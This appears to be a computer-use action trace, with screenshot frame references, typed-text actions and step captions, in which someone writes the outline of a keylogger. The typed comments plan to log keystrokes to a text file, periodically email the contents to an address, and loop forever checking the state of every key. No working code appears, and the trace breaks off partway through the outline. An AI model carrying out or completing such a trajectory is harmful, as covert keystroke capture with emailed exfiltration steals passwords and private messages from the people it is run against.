
type("the s")

type("trokes into a")

type("text file")
type("// 3 -")

Step: Comment step 3: periodically send the content to a mail address
type("period")

type("ically send the")

type("content so")

type("mail address.")
type("while")

Step: Write while (true) with comments for pausing and checking all keys for their state, starting Thread
type("(true)")
type("//")

type("check f")

type("ll keys for t")

type("heir state.")
type("// print to to the console.")

type("// pause and let other")

type("programs get a chance to run.")
